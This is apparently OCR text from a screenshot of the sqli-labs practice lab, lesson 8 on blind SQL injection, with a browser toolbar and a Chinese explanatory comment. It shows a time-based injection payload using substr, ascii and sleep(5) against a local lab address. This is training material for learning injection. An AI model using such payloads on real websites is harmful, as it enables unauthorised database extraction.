 Less-8 Blind- Boolian- Sin
192.168.1.158/sqli-labs/Less-8/?id=1' and If(ascii(substr(database(),1,1))=114,
百度 <Ctrl+K>
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPT
Load URL http://192.168.1.158/sqli-labs/Less-8/?id=1' and If(ascii(substr(database(),1,1))=114,1,sleep(5))--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Ins
数据库第一个字符的ASCII码不为
114，所以会sleep5秒后返回错误页
Welcome Dhakkan
红日安全